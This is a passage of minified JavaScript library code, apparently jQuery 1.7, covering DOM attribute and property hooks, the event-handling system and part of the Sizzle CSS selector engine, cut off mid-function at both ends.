c,d,e,g,h=0;if(b&&a.nodeType===1){d=b.toLowerCase().split(p),g=d.length;for(;h<g;h++)e=d[h],e&&(c=f.propFix[e]||e,f.attr(a,e,""),a.removeAttribute(v?e:c),u.test(e)&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(r.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},value:{get:function(a,b){if(w&&f.nodeName(a,"button"))return w.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(w&&f.nodeName(a,"button"))return w.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,g,h,i=a.nodeType;if(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.isXMLDoc(a),h&&(c=f.propFix[c]||c,g=f.propHooks[c]);return d!==b?g&&"set"in g&&(e=g.set(a,d,c))!==b?e:a[c]=d:g&&"get"in g&&(e=g.get(a,c))!==null?e:a[c]}},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):s.test(a.nodeName)||t.test(a.nodeName)&&a.href?0:b}}}}),f.attrHooks.tabindex=f.propHooks.tabIndex,x={get:function(a,c){var d,e=f.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},v||(y={name:!0,id:!0},w=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&(y[c]?d.nodeValue!=="":d.specified)?d.nodeValue:b},set:function(a,b,d){var e=a.getAttributeNode(d);e||(e=c.createAttribute(d),a.setAttributeNode(e));return e.nodeValue=b+""}},f.attrHooks.tabindex.set=w.set,f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})}),f.attrHooks.contenteditable={get:w.get,set:function(a,b,c){b===""&&(b="false"),w.set(a,b,c)}}),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}})),f.support.enctype||(f.propFix.enctype="encoding"),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var z=/^(?:textarea|input|select)$/i,A=/^([^\.]*)?(?:\.(.+))?$/,B=/\bhover(\.\S+)?\b/,C=/^key/,D=/^(?:mouse|contextmenu)|click/,E=/^(?:focusinfocus|focusoutblur)$/,F=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,G=function(a){var b=F.exec(a);b&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&new RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},H=function(a,b){var c=a.attributes||{};return(!b[1]||a.nodeName.toLowerCase()===b[1])&&(!b[2]||(c.id||{}).value===b[2])&&(!b[3]||b[3].test((c["class"]||{}).value))},I=function(a){return f.event.special.hover?a:a.replace(B,"mouseenter$1 mouseleave$1")};
f.event={add:function(a,c,d,e,g){var h,i,j,k,l,m,n,o,p,q,r,s;if(!(a.nodeType===3||a.nodeType===8||!c||!d||!(h=f._data(a)))){d.handler&&(p=d,d=p.handler),d.guid||(d.guid=f.guid++),j=h.events,j||(h.events=j={}),i=h.handle,i||(h.handle=i=function(a){return typeof f!="undefined"&&(!a||f.event.triggered!==a.type)?f.event.dispatch.apply(i.elem,arguments):b},i.elem=a),c=f.trim(I(c)).split(" ");for(k=0;k<c.length;k++){l=A.exec(c[k])||[],m=l[1],n=(l[2]||"").split(".").sort(),s=f.event.special[m]||{},m=(g?s.delegateType:s.bindType)||m,s=f.event.special[m]||{},o=f.extend({type:m,origType:l[1],data:e,handler:d,guid:d.guid,selector:g,quick:G(g),namespace:n.join(".")},p),r=j[m];if(!r){r=j[m]=[],r.delegateCount=0;if(!s.setup||s.setup.call(a,e,n,i)===!1)a.addEventListener?a.addEventListener(m,i,!1):a.attachEvent&&a.attachEvent("on"+m,i)}s.add&&(s.add.call(a,o),o.handler.guid||(o.handler.guid=d.guid)),g?r.splice(r.delegateCount++,0,o):r.push(o),f.event.global[m]=!0}a=null}},global:{},remove:function(a,b,c,d,e){var g=f.hasData(a)&&f._data(a),h,i,j,k,l,m,n,o,p,q,r,s;if(!!g&&!!(o=g.events)){b=f.trim(I(b||"")).split(" ");for(h=0;h<b.length;h++){i=A.exec(b[h])||[],j=k=i[1],l=i[2];if(!j){for(j in o)f.event.remove(a,j+b[h],c,d,!0);continue}p=f.event.special[j]||{},j=(d?p.delegateType:p.bindType)||j,r=o[j]||[],m=r.length,l=l?new RegExp("(^|\\.)"+l.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(n=0;n<r.length;n++)s=r[n],(e||k===s.origType)&&(!c||c.guid===s.guid)&&(!l||l.test(s.namespace))&&(!d||d===s.selector||d==="**"&&s.selector)&&(r.splice(n--,1),s.selector&&r.delegateCount--,p.remove&&p.remove.call(a,s));r.length===0&&m!==r.length&&((!p.teardown||p.teardown.call(a,l)===!1)&&f.removeEvent(a,j,g.handle),delete o[j])}f.isEmptyObject(o)&&(q=g.handle,q&&(q.elem=null),f.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,e,g){if(!e||e.nodeType!==3&&e.nodeType!==8){var h=c.type||c,i=[],j,k,l,m,n,o,p,q,r,s;if(E.test(h+f.event.triggered))return;h.indexOf("!")>=0&&(h=h.slice(0,-1),k=!0),h.indexOf(".")>=0&&(i=h.split("."),h=i.shift(),i.sort());if((!e||f.event.customEvent[h])&&!f.event.global[h])return;c=typeof c=="object"?c[f.expando]?c:new f.Event(h,c):new f.Event(h),c.type=h,c.isTrigger=!0,c.exclusive=k,c.namespace=i.join("."),c.namespace_re=c.namespace?new RegExp("(^|\\.)"+i.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,o=h.indexOf(":")<0?"on"+h:"";if(!e){j=f.cache;for(l in j)j[l].events&&j[l].events[h]&&f.event.trigger(c,d,j[l].handle.elem,!0);return}c.result=b,c.target||(c.target=e),d=d!=null?f.makeArray(d):[],d.unshift(c),p=f.event.special[h]||{};if(p.trigger&&p.trigger.apply(e,d)===!1)return;r=[[e,p.bindType||h]];if(!g&&!p.noBubble&&!f.isWindow(e)){s=p.delegateType||h,m=E.test(s+h)?e:e.parentNode,n=null;for(;m;m=m.parentNode)r.push([m,s]),n=m;n&&n===e.ownerDocument&&r.push([n.defaultView||n.parentWindow||a,s])}for(l=0;l<r.length&&!c.isPropagationStopped();l++)m=r[l][0],c.type=r[l][1],q=(f._data(m,"events")||{})[c.type]&&f._data(m,"handle"),q&&q.apply(m,d),q=o&&m[o],q&&f.acceptData(m)&&q.apply(m,d)===!1&&c.preventDefault();c.type=h,!g&&!c.isDefaultPrevented()&&(!p._default||p._default.apply(e.ownerDocument,d)===!1)&&(h!=="click"||!f.nodeName(e,"a"))&&f.acceptData(e)&&o&&e[h]&&(h!=="focus"&&h!=="blur"||c.target.offsetWidth!==0)&&!f.isWindow(e)&&(n=e[o],n&&(e[o]=null),f.event.triggered=h,e[h](),f.event.triggered=b,n&&(e[o]=n));return c.result}},dispatch:function(c){c=f.event.fix(c||a.event);var d=(f._data(this,"events")||{})[c.type]||[],e=d.delegateCount,g=[].slice.call(arguments,0),h=!c.exclusive&&!c.namespace,i=[],j,k,l,m,n,o,p,q,r,s,t;g[0]=c,c.delegateTarget=this;if(e&&!c.target.disabled&&(!c.button||c.type!=="click")){m=f(this),m.context=this.ownerDocument||this;for(l=c.target;l!=this;l=l.parentNode||this){o={},q=[],m[0]=l;for(j=0;j<e;j++)r=d[j],s=r.selector,o[s]===b&&(o[s]=r.quick?H(l,r.quick):m.is(s)),o[s]&&q.push(r);q.length&&i.push({elem:l,matches:q})}}d.length>e&&i.push({elem:this,matches:d.slice(e)});for(j=0;j<i.length&&!c.isPropagationStopped();j++){p=i[j],c.currentTarget=p.elem;for(k=0;k<p.matches.length&&!c.isImmediatePropagationStopped();k++){r=p.matches[k];if(h||!c.namespace&&!r.namespace||c.namespace_re&&c.namespace_re.test(r.namespace))c.data=r.data,c.handleObj=r,n=((f.event.special[r.origType]||{}).handle||r.handler).apply(p.elem,g),n!==b&&(c.result=n,n===!1&&(c.preventDefault(),c.stopPropagation()))}}return c.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){a.which==null&&(a.which=b.charCode!=null?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,d){var e,f,g,h=d.button,i=d.fromElement;a.pageX==null&&d.clientX!=null&&(e=a.target.ownerDocument||c,f=e.documentElement,g=e.body,a.pageX=d.clientX+(f&&f.scrollLeft||g&&g.scrollLeft||0)-(f&&f.clientLeft||g&&g.clientLeft||0),a.pageY=d.clientY+(f&&f.scrollTop||g&&g.scrollTop||0)-(f&&f.clientTop||g&&g.clientTop||0)),!a.relatedTarget&&i&&(a.relatedTarget=i===a.target?d.toElement:i),!a.which&&h!==b&&(a.which=h&1?1:h&2?3:h&4?2:0);return a}},fix:function(a){if(a[f.expando])return a;var d,e,g=a,h=f.event.fixHooks[a.type]||{},i=h.props?this.props.concat(h.props):this.props;a=f.Event(g);for(d=i.length;d;)e=i[--d],a[e]=g[e];a.target||(a.target=g.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),a.metaKey===b&&(a.metaKey=a.ctrlKey);return h.filter?h.filter(a,g):a},special:{ready:{setup:f.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,c){f.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,c,d){var e=f.extend(new f.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?f.event.trigger(e,null,b):f.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},f.event.handle=f.event.dispatch,f.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},f.Event=function(a,b){if(!(this instanceof f.Event))return new f.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?K:J):this.type=a,b&&f.extend(this,b),this.timeStamp=a&&a.timeStamp||f.now(),this[f.expando]=!0},f.Event.prototype={preventDefault:function(){this.isDefaultPrevented=K;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=K;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=K,this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J},f.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){f.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c=this,d=a.relatedTarget,e=a.handleObj,g=e.selector,h;if(!d||d!==c&&!f.contains(c,d))a.type=e.origType,h=e.handler.apply(this,arguments),a.type=b;return h}}}),f.support.submitBubbles||(f.event.special.submit={setup:function(){if(f.nodeName(this,"form"))return!1;f.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=f.nodeName(c,"input")||f.nodeName(c,"button")?c.form:b;d&&!d._submit_attached&&(f.event.add(d,"submit._submit",function(a){this.parentNode&&!a.isTrigger&&f.event.simulate("submit",this.parentNode,a,!0)}),d._submit_attached=!0)})},teardown:function(){if(f.nodeName(this,"form"))return!1;f.event.remove(this,"._submit")}}),f.support.changeBubbles||(f.event.special.change={setup:function(){if(z.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")f.event.add(this,"propertychange._change",function(a){a.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),f.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,f.event.simulate("change",this,a,!0))});return!1}f.event.add(this,"beforeactivate._change",function(a){var b=a.target;z.test(b.nodeName)&&!b._change_attached&&(f.event.add(b,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&f.event.simulate("change",this.parentNode,a,!0)}),b._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){f.event.remove(this,"._change");return z.test(this.nodeName)}}),f.support.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){f.event.simulate(b,a.target,f.event.fix(a),!0)};f.event.special[b]={setup:function(){d++===0&&c.addEventListener(a,e,!0)},teardown:function(){--d===0&&c.removeEventListener(a,e,!0)}}}),f.fn.extend({on:function(a,c,d,e,g){var h,i;if(typeof a=="object"){typeof c!="string"&&(d=c,c=b);for(i in a)this.on(i,c,d,a[i],g);return this}d==null&&e==null?(e=c,d=c=b):e==null&&(typeof c=="string"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=J;else if(!e)return this;g===1&&(h=e,e=function(a){f().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=f.guid++));return this.each(function(){f.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on.call(this,a,b,c,d,1)},off:function(a,c,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;f(a.delegateTarget).off(e.namespace?e.type+"."+e.namespace:e.type,e.selector,e.handler);return this}if(typeof a=="object"){for(var g in a)this.off(g,c,a[g]);return this}if(c===!1||typeof c=="function")d=c,c=b;d===!1&&(d=J);return this.each(function(){f.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,c){f(this.context).on(a,this.selector,b,c);return this},die:function(a,b){f(this.context).off(a,this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return arguments.length==1?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){f.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return f.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||f.guid++,d=0,e=function(c){var e=(f._data(this,"lastToggle"+a.guid)||0)%d;f._data(this,"lastToggle"+a.guid,e+1),c.preventDefault();return b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){f.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.on(b,null,a,c):this.trigger(b)},f.attrFn&&(f.attrFn[b]=!0),C.test(b)&&(f.event.fixHooks[b]=f.event.keyHooks),D.test(b)&&(f.event.fixHooks[b]=f.event.mouseHooks)}),function(){function x(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}if(j.nodeType===1){g||(j[d]=c,j.sizset=h);if(typeof b!="string"){if(j===b){k=!0;break}}else if(m.filter(b,[j]).length>0){k=j;break}}j=j[a]}e[h]=k}}}function w(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}j.nodeType===1&&!g&&(j[d]=c,j.sizset=h);if(j.nodeName.toLowerCase()===b){k=j;break}j=j[a]}e[h]=k}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),e=0,g=Object.prototype.toString,h=!1,i=!0,j=/\\/g,k=/\r\n/g,l=/\W/;[0,0].sort(function(){i=!1;return 0});var m=function(b,d,e,f){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return e;var i,j,k,l,n,q,r,t,u=!0,v=m.isXML(d),w=[],x=b;do{a.exec(""),i=a.exec(x);if(i){x=i[3],w.push(i[1]);if(i[2]){l=i[3];break}}}while(i);if(w.length>1&&p.exec(b))if(w.length===2&&o.relative[w[0]])j=y(w[0]+w[1],d,f);else{j=o.relative[w[0]]?[d]:m(w.shift(),d);while(w.length)b=w.shift(),o.relative[b]&&(b+=w.shift()),j=y(b,j,f)}else{!f&&w.length>1&&d.nodeType===9&&!v&&o.match.ID.test(w[0])&&!o.match.ID.test(w[w.length-1])&&(n=m.find(w.shift(),d,v),d=n.expr?m.filter(n.expr,n.set)[0]:n.set[0]);if(d){n=f?{expr:w.pop(),set:s(f)}:m.find(w.pop(),w.length===1&&(w[0]==="~"||w[0]==="+")&&d.parentNode?d.parentNode:d,v),j=n.expr?m.filter(n.expr,n.set):n.set,w.length>0?k=s(j):u=!1;while(w.length)q=w.pop(),r=q,o.relative[q]?r=w.pop():q="",r==null&&(r=d),o.relative[q](k,r,v)}else k=w=[]}k||(k=j),k||m.error(q||b);if(g.call(k)==="[object Array]")if(!u)e.push.apply(e,k);else if(d&&d.nodeType===1)for(t=0;k[t]!=null;t++)k[t]&&(k[t]===!0||k[t].nodeType===1&&m.contains(d,k[t]))&&e.push(j[t]);else for(t=0;k[t]!=null;t++)k[t]&&k[t].nodeType===1&&e.push(j[t]);else s(k,e);l&&(m(l,h,e,f),m.uniqueSort(e));return e};m.uniqueSort=function(a){if(u){h=i,a.sort(u);if(h)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},m.matches=function(a,b){return m(a,null,null,b)},m.matchesSelector=function(a,b){return m(b,null,null,[a]).length>0},m.find=function(a,b,c){var d,e,f,g,h,i;if(!a)return[];for(e=0,f=o.order.length;e<f;e++){h=o.order[e];if(g=o.leftMatch[h].exec(a)){i=g[1],g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(j,""),d=o.find[h](g,b,c);if(d!=null){a=a.replace(o.match[h],"");break}}}}d||(d=typeof b.getElementsByTagName!="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},m.filter=function(a,c,d,e){var f,g,h,i,j,k,l,n,p,q=a,r=[],s=c,t=c&&c[0]&&m.isXML(c[0]);while(a&&c.length){for(h in o.filter)if((f=o.leftMatch[h].exec(a))!=null&&f[2]){k=o.filter[h],l=f[1],g=!1,f.splice(1,1);if(l.substr(l.length-1)==="\\")continue;s===r&&(r=[]);if(o.preFilter[h]){f=o.preFilter[h](f,s,d,r,e,t);if(!f)g=i=!0;else if(f===!0)continue}if(f)for(n=0;(j=s[n])!=null;n++)j&&(i=k(j,f,n,s),p=e^i,d&&i!=null?p?g=!0:s[n]=!1:p&&(r.push(j),g=!0));if(i!==b){d||(s=r),a=a.replace(o.match[h],"");if(!g)return[];break}}if(a===q)if(g==null)m.error(a);else break;q=a}return s},m.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)};var n=m.getText=function(a){var b,c,d=a.nodeType,e="";if(d){if(d===1||d===9){if(typeof a.textContent=="string")return a.textContent;if(typeof a.innerText=="string")return a.innerText.replace(k,"");for(a=a.firstChild;a;a=a.nextSibling)e+=n(a)}else if(d===3||d===4)return a.nodeValue}else for(b=0;c=a[b];b++)c.nodeType!==8&&(e+=n(c));return e},o=m.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!l.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&m.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!l.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&m.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(j,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(j,"")},TAG:function(a,b){return a[1].replace(j,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||m.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&m.error(a[0]);a[0]=e++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(j,"");!f&&o.attrMap[g]&&(a[1]=o.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(j,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=m(b[3],null,null,c);else{var g=m.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(o.match.POS.test(b[0])||o.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!m(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return a.nodeName.toLowerCase()==="input"&&"text"===c&&(b===c||b===null)},radio:function(a){return a.nodeName.toLowerCase()==="input"&&"radio"===a.type},checkbox:function(a){return a.nodeName.toLowerCase()==="input"&&"checkbox"===a.type},file:function(a){return a.nodeName.toLowerCase()==="input"&&"file"===a.type},password:function(a){return a.nodeName.toLowerCase()==="input"&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"submit"===a.type},image:function(a){return a.nodeName.toLowerCase()==="input"&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&"button"===a.type||b==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=o.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||n([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,i=g.length;h<i;h++)if(g[h]===a)return!1;return!0}m.error(e)},CHILD:function(a,b){var c,e,f,g,h,i,j,k=b[1],l=a;switch(k){case"only":case"first":while(l=l.previousSibling)if(l.nodeType===1)return!1;if(k==="first")return!0;l=a;case"last":while(l=l.nextSibling)if(l.nodeType===1)return!1;return!0;case"nth":c=b[2],e=b[3];if(c===1&&e===0)return!0;f=b[0],g=a.parentNode;if(g&&(g[d]!==f||!a.nodeIndex)){i=0;for(l=g.firstChild;l;l=l.nextSibling)l.nodeType===1&&(l.nodeIndex=++i);g[d]=f}j=a.nodeIndex-e;return c===0?j===0:j%c===0&&j/c>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=m.attr?m.attr(a,c):o.attrHandle[c]?o.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":!f&&m.attr?d!=null:f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=o.setFilters[e];if(f)return f(a,c,b,d)}}},p=o.match.POS,q=function(a,b){return"\\"+(b-0+1)};for(var r in o.match)o.match[r]=new RegExp(o.match[r].source+/(?![^\[]*\])(?![^\(]*\))/.source),o.leftMatch[r]=new RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[r].source.replace(/\\(\d+)/g,q));var s=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(t){s=function(a,b){var c=0,d=b||[];if(g.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var u,v;c.documentElement.compareDocumentPosition?u=function(a,b){if(a===b){h=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(u=function(a,b){if(a===b){h=!0;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],g=a.parentNode,i=b.parentNode,j=g;if(g===i)return v(a,b);if(!g)return-1;if(!i)return 